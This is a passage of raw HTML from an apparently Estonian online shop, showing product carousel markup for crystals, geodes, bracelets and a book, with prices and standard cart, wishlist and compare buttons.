                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
                  <div class="module-item module-item-2 tab-pane" id="side_products-6971374d67c16-tab-2">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-140x140.jpg 2x"  width="70" height="70" alt="HEMATIIT chips" title="HEMATIIT chips" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1093')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html">HEMATIIT chips</a></div>

                  <div class="price">
                          <span class="price-normal">8.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:6.45€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1093', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1093')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1093')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
